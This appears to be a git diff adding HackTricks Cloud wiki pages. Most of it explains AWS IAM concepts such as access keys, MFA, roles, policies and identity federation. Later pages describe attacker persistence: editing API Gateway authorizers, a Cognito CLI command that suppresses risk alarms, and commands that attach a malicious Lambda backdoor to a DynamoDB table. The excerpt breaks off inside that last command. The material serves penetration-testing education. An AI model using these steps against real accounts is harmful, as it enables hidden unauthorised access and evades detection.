+* **Access Key ID**: 20 random uppercase alphanumeric characters like AKHDNAPO86BSHKDIRYT
+* **Secret access key ID**: 40 random upper and lowercase characters: S836fh/J73yHSb64Ag3Rkdi/jaD6sPl6/antFtU (It's not possible to retrieve lost secret access key IDs).
+
+Whenever you need to **change the Access Key** this is the process you should follow:\
+&#xNAN;_Create a new access key -> Apply the new key to system/application -> mark original one as inactive -> Test and verify new access key is working -> Delete old access key_
+
+### MFA - Multi Factor Authentication
+
+It's used to **create an additional factor for authentication** in addition to your existing methods, such as password, therefore, creating a multi-factor level of authentication.\
+You can use a **free virtual application or a physical device**. You can use apps like google authentication for free to activate a MFA in AWS.
+
+Policies with MFA conditions can be attached to the following:
+
+* An IAM user or group
+* A resource such as an Amazon S3 bucket, Amazon SQS queue, or Amazon SNS topic
+* The trust policy of an IAM role that can be assumed by a user
+
+If you want to **access via CLI** a resource that **checks for MFA** you need to call **`GetSessionToken`**. That will give you a token with info about MFA.\
+Note that **`AssumeRole` credentials don't contain this information**.
+
+```bash
+aws sts get-session-token --serial-number --token-code
+```
+
+As [**stated here**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_mfa_configure-api-require.html), there are a lot of different cases where **MFA cannot be used**.
+
+### [IAM user groups](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_groups.html)
+
+An IAM [user group](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_groups.html) is a way to **attach policies to multiple users** at one time, which can make it easier to manage the permissions for those users. **Roles and groups cannot be part of a group**.
+
+You can attach an **identity-based policy to a user group** so that all of the **users** in the user group **receive the policy's permissions**. You **cannot** identify a **user group** as a **`Principal`** in a **policy** (such as a resource-based policy) because groups relate to permissions, not authentication, and principals are authenticated IAM entities.
+
+Here are some important characteristics of user groups:
+
+* A user **group** can **contain many users**, and a **user** can **belong to multiple groups**.
+* **User groups can't be nested**; they can contain only users, not other user groups.
+* There is **no default user group that automatically includes all users in the AWS account**. If you want to have a user group like that, you must create it and assign each new user to it.
+* The number and size of IAM resources in an AWS account, such as the number of groups, and the number of groups that a user can be a member of, are limited. For more information, see [IAM and AWS STS quotas](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_iam-quotas.html).
+
+### [IAM roles](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles.html)
+
+An IAM **role** is very **similar** to a **user**, in that it is an **identity with permission policies that determine what** it can and cannot do in AWS. However, a role **does not have any credentials** (password or access keys) associated with it. Instead of being uniquely associated with one person, a role is intended to be **assumable by anyone who needs it (and have enough perms)**. An **IAM user can assume a role to temporarily** take on different permissions for a specific task. A role can be **assigned to a** [**federated user**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles_providers.html) who signs in by using an external identity provider instead of IAM.
+
+An IAM role consists of **two types of policies**: A **trust policy**, which cannot be empty, defining **who can assume** the role, and a **permissions policy**, which cannot be empty, defining **what it can access**.
+
+#### AWS Security Token Service (STS)
+
+AWS Security Token Service (STS) is a web service that facilitates the **issuance of temporary, limited-privilege credentials**. It is specifically tailored for:
+
+### [Temporary credentials in IAM](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_temp.html)
+
+**Temporary credentials are primarily used with IAM roles**, but there are also other uses. You can request temporary credentials that have a more restricted set of permissions than your standard IAM user. This **prevents** you from **accidentally performing tasks that are not permitted** by the more restricted credentials. A benefit of temporary credentials is that they expire automatically after a set period of time. You have control over the duration that the credentials are valid.
+
+### Policies
+
+#### Policy Permissions
+
+Are used to assign permissions. There are 2 types:
+
+* AWS managed policies (preconfigured by AWS)
+* Customer Managed Policies: Configured by you. You can create policies based on AWS managed policies (modifying one of them and creating your own), using the policy generator (a GUI view that helps you granting and denying permissions) or writing your own..
+
+By **default access** is **denied**, access will be granted if an explicit role has been specified.\
+If **single "Deny" exist, it will override the "Allow"**, except for requests that use the AWS account's root security credentials (which are allowed by default).
+
+```javascript
+{
+ "Version": "2012-10-17", //Version of the policy
+ "Statement": [ //Main element, there can be more than 1 entry in this array
+ {
+ "Sid": "Stmt32894y234276923" //Unique identifier (optional)
+ "Effect": "Allow", //Allow or deny
+ "Action": [ //Actions that will be allowed or denied
+ "ec2:AttachVolume",
+ "ec2:DetachVolume"
+ ],
+ "Resource": [ //Resource the action and effect will be applied to
+ "arn:aws:ec2:*:*:volume/*",
+ "arn:aws:ec2:*:*:instance/*"
+ ],
+ "Condition": { //Optional element that allow to control when the permission will be effective
+ "ArnEquals": {"ec2:SourceInstanceARN": "arn:aws:ec2:*:*:instance/instance-id"}
+ }
+ }
+ ]
+}
+```
+
+The [global fields that can be used for conditions in any service are documented here](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_policies_condition-keys.html#condition-keys-resourceaccount).\
+The [specific fields that can be used for conditions per service are documented here](https://docs.aws.amazon.com/service-authorization/latest/reference/reference_policies_actions-resources-contextkeys.html).
+
+#### Inline Policies
+
+This kind of policies are **directly assigned** to a user, group or role. Then, they do not appear in the Policies list as any other one can use them.\
+Inline policies are useful if you want to **maintain a strict one-to-one relationship between a policy and the identity** that it's applied to. For example, you want to be sure that the permissions in a policy are not inadvertently assigned to an identity other than the one they're intended for. When you use an inline policy, the permissions in the policy cannot be inadvertently attached to the wrong identity. In addition, when you use the AWS Management Console to delete that identity, the policies embedded in the identity are deleted as well. That's because they are part of the principal entity.
+
+#### Resource Bucket Policies
+
+These are **policies** that can be defined in **resources**. **Not all resources of AWS supports them**.
+
+If a principal does not have an explicit deny on them, and a resource policy grants them access, then they are allowed.
+
+### IAM Boundaries
+
+IAM boundaries can be used to **limit the permissions a user or role should have access to**. This way, even if a different set of permissions are granted to the user by a **different policy** the operation will **fail** if he tries to use them.
+
+A boundary is just a policy attached to a user which **indicates the maximum level of permissions the user or role can have**. So, **even if the user has Administrator access**, if the boundary indicates he can only read S· buckets, that's the maximum he can do.
+
+**This**, **SCPs** and **following the least privilege** principle are the ways to control that users doesn't have more permissions than the ones he needs.
+
+### Session Policies
+
+A session policy is a **policy set when a role is assumed** somehow. This will be like an **IAM boundary for that session**: This means that the session policy doesn't grant permissions but **restrict them to the ones indicated in the policy** (being the max permissions the ones the role has).
+
+This is useful for **security meassures**: When an admin is going to assume a very privileged role he could restrict the permission to only the ones indicated in the session policy in case the session gets compromised.
+
+```bash
+aws sts assume-role \
+ --role-arn \
+ --role-session-name \
+ [--policy-arns ]
+ [--policy ]
+```
+
+Note that by default **AWS might add session policies to sessions** that are going to be generated because of third reasons. For example, in [unauthenticated cognito assumed roles](../aws-services/aws-cognito-enum/cognito-identity-pools.md#accessing-iam-roles) by default (using enhanced authentication), AWS will generate **session credentials with a session policy** that limits the services that session can access [**to the following list**](https://docs.aws.amazon.com/cognito/latest/developerguide/iam-roles.html#access-policies-scope-down-services).
+
+Therefore, if at some point you face the error "... because no session policy allows the ...", and the role has access to perform the action, it's because **there is a session policy preventing it**.
+
+### Identity Federation
+
+Identity federation **allows users from identity providers which are external** to AWS to access AWS resources securely without having to supply AWS user credentials from a valid IAM user account.\
+An example of an identity provider can be your own corporate **Microsoft Active Directory** (via **SAML**) or **OpenID** services (like **Google**). Federated access will then allow the users within it to access AWS.
+
+To configure this trust, an **IAM Identity Provider is generated (SAML or OAuth)** that will **trust** the **other platform**. Then, at least one **IAM role is assigned (trusting) to the Identity Provider**. If a user from the trusted platform access AWS, he will be accessing as the mentioned role.
+
+However, you will usually want to give a **different role depending on the group of the user** in the third party platform. Then, several **IAM roles can trust** the third party Identity Provider and the third party platform will be the one allowing users to assume one role or the other.
+
+
+
+### IAM Identity Center
+
+AWS IAM Identity Center (successor to AWS Single Sign-On) expands the capabilities of AWS Identity and Access Management (IAM) to provide a **central plac**e that brings together **administration of users and their access to AWS** accounts and cloud applications.
+
+The login domain is going to be something like `.awsapps.com`.
+
+To login users, there are 3 identity sources that can be used:
+
+* Identity Center Directory: Regular AWS users
+* Active Directory: Supports different connectors
+* External Identity Provider: All users and groups come from an external Identity Provider (IdP)
+
+
+
+In the simplest case of Identity Center directory, the **Identity Center will have a list of users & groups** and will be able to **assign policies** to them to **any of the accounts** of the organization.
+
+In order to give access to a Identity Center user/group to an account a **SAML Identity Provider trusting the Identity Center will be created**, and a **role trusting the Identity Provider with the indicated policies will be created** in the destination account.
+
+#### AwsSSOInlinePolicy
+
+It's possible to **give permissions via inline policies to roles created via IAM Identity Center**. The roles created in the accounts being given **inline policies in AWS Identity Center** will have these permissions in an inline policy called **`AwsSSOInlinePolicy`**.
+
+Therefore, even if you see 2 roles with an inline policy called **`AwsSSOInlinePolicy`**, it **doesn't mean it has the same permissions**.
+
+### Cross Account Trusts and Roles
+
+**A user** (trusting) can create a Cross Account Role with some policies and then, **allow another user** (trusted) to **access his account** but only **having the access indicated in the new role policies**. To create this, just create a new Role and select Cross Account Role. Roles for Cross-Account Access offers two options. Providing access between AWS accounts that you own, and providing access between an account that you own and a third party AWS account.\
+It's recommended to **specify the user who is trusted and not put some generic thing** because if not, other authenticated users like federated users will be able to also abuse this trust.
+
+### AWS Simple AD
+
+Not supported:
+
+* Trust Relations
+* AD Admin Center
+* Full PS API support
+* AD Recycle Bin
+* Group Managed Service Accounts
+* Schema Extensions
+* No Direct access to OS or Instances
+
+#### Web Federation or OpenID Authentication
+
+The app uses the AssumeRoleWithWebIdentity to create temporary credentials. However, this doesn't grant access to the AWS console, just access to resources within AWS.
+
+### Other IAM options
+
+* You can **set a password policy setting** options like minimum length and password requirements.
+* You can **download "Credential Report"** with information about current credentials (like user creation time, is password enabled...). You can generate a credential report as often as once every **four hours**.
+
+AWS Identity and Access Management (IAM) provides **fine-grained access control** across all of AWS. With IAM, you can specify **who can access which services and resources**, and under which conditions. With IAM policies, you manage permissions to your workforce and systems to **ensure least-privilege permissions**.
+
+### IAM ID Prefixes
+
+In [**this page**](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_identifiers.html#identifiers-unique-ids) you can find the **IAM ID prefixe**d of keys depending on their nature:
+
+| ABIA | [AWS STS service bearer token](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_bearer.html) |
+| ---- | -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
+| ACCA | Context-specific credential |
+| AGPA | User group |
+| AIDA | IAM user |
+| AIPA | Amazon EC2 instance profile |
+| AKIA | Access key |
+| ANPA | Managed policy |
+| ANVA | Version in a managed policy |
+| APKA | Public key |
+| AROA | Role |
+| ASCA | Certificate |
+| ASIA | [Temporary (AWS STS) access key IDs](https://docs.aws.amazon.com/STS/latest/APIReference/API_Credentials.html) use this prefix, but are unique only in combination with the secret access key and the session token. |
+
+### Recommended permissions to audit accounts
+
+The following privileges grant various read access of metadata:
+
+* `arn:aws:iam::aws:policy/SecurityAudit`
+* `arn:aws:iam::aws:policy/job-function/ViewOnlyAccess`
+* `codebuild:ListProjects`
+* `config:Describe*`
+* `cloudformation:ListStacks`
+* `logs:DescribeMetricFilters`
+* `directconnect:DescribeConnections`
+* `dynamodb:ListTables`
+
+## Misc
+
+### CLI Authentication
+
+In order for a regular user authenticate to AWS via CLI you need to have **local credentials**. By default you can configure them **manually** in `~/.aws/credentials` or by **running** `aws configure`.\
+In that file you can have more than one profile, if **no profile** is specified using the **aws cli**, the one called **`[default]`** in that file will be used.\
+Example of credentials file with more than 1 profile:
+
+```
+[default]
+aws_access_key_id = AKIA5ZDCUJHF83HDTYUT
+aws_secret_access_key = uOcdhof683fbOUGFYEQug8fUGIf68greoihef
+
+[Admin]
+aws_access_key_id = AKIA8YDCu7TGTR356SHYT
+aws_secret_access_key = uOcdhof683fbOUGFYEQuR2EIHG34UY987g6ff7
+region = eu-west-2
+```
+
+If you need to access **different AWS accounts** and your profile was given access to **assume a role inside those accounts**, you don't need to call manually STS every time (`aws sts assume-role --role-arn --role-session-name sessname`) and configure the credentials.
+
+You can use the `~/.aws/config` file to[ **indicate which roles to assume**](https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-role.html), and then use the `--profile` param as usual (the `assume-role` will be performed in a transparent way for the user).\
+A config file example:
+
+```
+[profile acc2]
+region=eu-west-2
+role_arn=arn:aws:iam:::role/
+role_session_name =
+source_profile =
+sts_regional_endpoints = regional
+```
+
+With this config file you can then use aws cli like:
+
+```
+aws --profile acc2 ...
+```
+
+If you are looking for something **similar** to this but for the **browser** you can check the **extension** [**AWS Extend Switch Roles**](https://chrome.google.com/webstore/detail/aws-extend-switch-roles/jpmkfafbacpgapdghgdpembnojdlgkdl?hl=en).
+
+## References
+
+* [https://docs.aws.amazon.com/organizations/latest/userguide/orgs\_getting-started\_concepts.html](https://docs.aws.amazon.com/organizations/latest/userguide/orgs_getting-started_concepts.html)
+* [https://aws.amazon.com/iam/](https://aws.amazon.com/iam/)
+* [https://docs.aws.amazon.com/singlesignon/latest/userguide/what-is.html](https://docs.aws.amazon.com/singlesignon/latest/userguide/what-is.html)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-basic-information/aws-federation-abuse.md b/pentesting-cloud/aws-security/aws-basic-information/aws-federation-abuse.md
new file mode 100644
index 0000000000..e4f155bd02
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-basic-information/aws-federation-abuse.md
@@ -0,0 +1,155 @@
+# AWS - Federation Abuse
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## SAML
+
+For info about SAML please check:
+
+{% embed url="https://book.hacktricks.xyz/pentesting-web/saml-attacks" %}
+
+In order to configure an **Identity Federation through SAML** you just need to provide a **name** and the **metadata XML** containing all the SAML configuration (**endpoints**, **certificate** with public key)
+
+## OIDC - Github Actions Abuse
+
+In order to add a github action as Identity provider:
+
+1. For _Provider type_, select **OpenID Connect**.
+2. For _Provider URL_, enter `https://token.actions.githubusercontent.com`
+3. Click on _Get thumbprint_ to get the thumbprint of the provider
+4. For _Audience_, enter `sts.amazonaws.com`
+5. Create a **new role** with the **permissions** the github action need and a **trust policy** that trust the provider like:
+ * ```json
+ {
+ "Version": "2012-10-17",
+ "Statement": [
+ {
+ "Effect": "Allow",
+ "Principal": {
+ "Federated": "arn:aws:iam::0123456789:oidc-provider/token.actions.githubusercontent.com"
+ },
+ "Action": "sts:AssumeRoleWithWebIdentity",
+ "Condition": {
+ "StringEquals": {
+ "token.actions.githubusercontent.com:sub": [
+ "repo:ORG_OR_USER_NAME/REPOSITORY:pull_request",
+ "repo:ORG_OR_USER_NAME/REPOSITORY:ref:refs/heads/main"
+ ],
+ "token.actions.githubusercontent.com:aud": "sts.amazonaws.com"
+ }
+ }
+ }
+ ]
+ }
+ ```
+6. Note in the previous policy how only a **branch** from **repository** of an **organization** was authorized with a specific **trigger**.
+7. The **ARN** of the **role** the github action is going to be able to **impersonate** is going to be the "secret" the github action needs to know, so **store** it inside a **secret** inside an **environment**.
+8. Finally use a github action to configure the AWS creds to be used by the workflow:
+
+```yaml
+name: 'test AWS Access'
+
+# The workflow should only trigger on pull requests to the main branch
+on:
+ pull_request:
+ branches:
+ - main
+
+# Required to get the ID Token that will be used for OIDC
+permissions:
+ id-token: write
+ contents: read # needed for private repos to checkout
+
+jobs:
+ aws:
+ runs-on: ubuntu-latest
+ steps:
+ - name: Checkout
+ uses: actions/checkout@v3
+
+ - name: Configure AWS Credentials
+ uses: aws-actions/configure-aws-credentials@v1
+ with:
+ aws-region: eu-west-1
+ role-to-assume: ${{ secrets.READ_ROLE }}
+ role-session-name: OIDCSession
+
+ - run: aws sts get-caller-identity
+ shell: bash
+```
+
+## OIDC - EKS Abuse
+
+```bash
+# Crate an EKS cluster (~10min)
+eksctl create cluster --name demo --fargate
+```
+
+```bash
+# Create an Identity Provider for an EKS cluster
+eksctl utils associate-iam-oidc-provider --cluster Testing --approve
+```
+
+It's possible to generate **OIDC providers** in an **EKS** cluster simply by setting the **OIDC URL** of the cluster as a **new Open ID Identity provider**. This is a common default policy:
+
+```json
+{
+ "Version": "2012-10-17",
+ "Statement": [
+ {
+ "Effect": "Allow",
+ "Principal": {
+ "Federated": "arn:aws:iam::123456789098:oidc-provider/oidc.eks.us-east-1.amazonaws.com/id/20C159CDF6F2349B68846BEC03BE031B"
+ },
+ "Action": "sts:AssumeRoleWithWebIdentity",
+ "Condition": {
+ "StringEquals": {
+ "oidc.eks.us-east-1.amazonaws.com/id/20C159CDF6F2349B68846BEC03BE031B:aud": "sts.amazonaws.com"
+ }
+ }
+ }
+ ]
+}
+```
+
+This policy is correctly indicating than **only** the **EKS cluster** with **id** `20C159CDF6F2349B68846BEC03BE031B` can assume the role. However, it's not indicting which service account can assume it, which means that A**NY service account with a web identity token** is going to be **able to assume** the role.
+
+In order to specify **which service account should be able to assume the role,** it's needed to specify a **condition** where the **service account name is specified**, such as:
+
+{% code overflow="wrap" %}
+```bash
+"oidc.eks.region-code.amazonaws.com/id/20C159CDF6F2349B68846BEC03BE031B:sub": "system:serviceaccount:default:my-service-account",
+```
+{% endcode %}
+
+## References
+
+* [https://www.eliasbrange.dev/posts/secure-aws-deploys-from-github-actions-with-oidc/](https://www.eliasbrange.dev/posts/secure-aws-deploys-from-github-actions-with-oidc/)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-permissions-for-a-pentest.md b/pentesting-cloud/aws-security/aws-permissions-for-a-pentest.md
new file mode 100644
index 0000000000..cfa7c3df4f
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-permissions-for-a-pentest.md
@@ -0,0 +1,35 @@
+# AWS - Permissions for a Pentest
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+These are the permissions you need on each AWS account you want to audit to be able to run all the proposed AWS audit tools:
+
+* The default policy **arn:aws:iam::aws:policy/**[**ReadOnlyAccess**](https://us-east-1.console.aws.amazon.com/iam/home#/policies/arn:aws:iam::aws:policy/ReadOnlyAccess)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/README.md b/pentesting-cloud/aws-security/aws-persistence/README.md
new file mode 100644
index 0000000000..901051f090
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/README.md
@@ -0,0 +1,2 @@
+# AWS - Persistence
+
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-api-gateway-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-api-gateway-persistence.md
new file mode 100644
index 0000000000..eeeaca42b9
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-api-gateway-persistence.md
@@ -0,0 +1,58 @@
+# AWS - API Gateway Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## API Gateway
+
+For more information go to:
+
+{% content-ref url="../aws-services/aws-api-gateway-enum.md" %}
+[aws-api-gateway-enum.md](../aws-services/aws-api-gateway-enum.md)
+{% endcontent-ref %}
+
+### Resource Policy
+
+Modify the resource policy of the API gateway(s) to grant yourself access to them
+
+### Modify Lambda Authorizers
+
+Modify the code of lambda authorizers to grant yourself access to all the endpoints.\
+Or just remove the use of the authorizer.
+
+### IAM Permissions
+
+If a resource is using IAM authorizer you could give yourself access to it modifying IAM permissions.\
+Or just remove the use of the authorizer.
+
+### API Keys
+
+If API keys are used, you could leak them to maintain persistence or even create new ones.\
+Or just remove the use of API keys.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-cognito-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-cognito-persistence.md
new file mode 100644
index 0000000000..ce324c3a2b
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-cognito-persistence.md
@@ -0,0 +1,70 @@
+# AWS - Cognito Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Cognito
+
+For more information, access:
+
+{% content-ref url="../aws-services/aws-cognito-enum/" %}
+[aws-cognito-enum](../aws-services/aws-cognito-enum/)
+{% endcontent-ref %}
+
+### User persistence
+
+Cognito is a service that allows to give roles to unauthenticated and authenticated users and to control a directory of users. Several different configurations can be altered to maintain some persistence, like:
+
+* **Adding a User Pool** controlled by the user to an Identity Pool
+* Give an **IAM role to an unauthenticated Identity Pool and allow Basic auth flow**
+ * Or to an **authenticated Identity Pool** if the attacker can login
+ * Or **improve the permissions** of the given roles
+* **Create, verify & privesc** via attributes controlled users or new users in a **User Pool**
+* **Allowing external Identity Providers** to login in a User Pool or in an Identity Pool
+
+Check how to do these actions in
+
+{% content-ref url="../aws-privilege-escalation/aws-cognito-privesc.md" %}
+[aws-cognito-privesc.md](../aws-privilege-escalation/aws-cognito-privesc.md)
+{% endcontent-ref %}
+
+### `cognito-idp:SetRiskConfiguration`
+
+An attacker with this privilege could modify the risk configuration to be able to login as a Cognito user **without having alarms being triggered**. [**Check out the cli**](https://docs.aws.amazon.com/cli/latest/reference/cognito-idp/set-risk-configuration.html) to check all the options:
+
+{% code overflow="wrap" %}
+```bash
+aws cognito-idp set-risk-configuration --user-pool-id --compromised-credentials-risk-configuration EventFilter=SIGN_UP,Actions={EventAction=NO_ACTION}
+```
+{% endcode %}
+
+By default this is disabled:
+
+
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-dynamodb-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-dynamodb-persistence.md
new file mode 100644
index 0000000000..c8ddc156ec
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-dynamodb-persistence.md
@@ -0,0 +1,91 @@
+# AWS - DynamoDB Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+### DynamoDB
+
+For more information access:
+
+{% content-ref url="../aws-services/aws-dynamodb-enum.md" %}
+[aws-dynamodb-enum.md](../aws-services/aws-dynamodb-enum.md)
+{% endcontent-ref %}
+
+### DynamoDB Triggers with Lambda Backdoor
+
+Using DynamoDB triggers, an attacker can create a **stealthy backdoor** by associating a malicious Lambda function with a table. The Lambda function can be triggered when an item is added, modified, or deleted, allowing the attacker to execute arbitrary code within the AWS account.
+
+{% code overflow="wrap" %}
+```bash
+# Create a malicious Lambda function
+aws lambda create-function \
+ --function-name MaliciousFunction \
+ --runtime nodejs14.x \
+ --role \
+ --handler index.handler \
+ --zip-file fileb://malicious_function.zip \
+ --region
+
+# Associate the Lambda function with the DynamoDB table as a trigger
+aws dynamodbstreams describe-stream \
+ --table-name TargetTable \
+ --region
+
